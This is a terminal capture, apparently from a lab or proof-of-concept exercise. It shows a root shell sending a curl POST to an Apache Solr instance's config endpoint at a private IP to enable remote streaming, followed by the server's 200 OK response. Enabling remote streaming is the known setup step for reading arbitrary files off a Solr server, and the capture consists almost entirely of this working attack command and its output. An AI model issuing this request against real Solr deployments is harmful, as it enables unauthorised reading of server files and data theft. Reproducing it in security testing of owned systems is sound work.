 root@admin:~# curl -i -s -k -X $'POST' \
>      -H $'Content-Type: application/json' --data-binary $'{\"set-property\":{\
"requestDispatcher.requestParsers.enableRemoteStreaming\":true}}' \
>      $'http://192.168.44.132:8983/solr/demo/config'
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'
; form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; m
edia-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src
 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: text/plain;charset=utf-8
Content-Length: 149

{
  "responseHeader":{
    "status":0,
    "QTime":241},
  "WARNING":"This response format is experimental.  It is likely to change in th
e future."}
root@admin:~#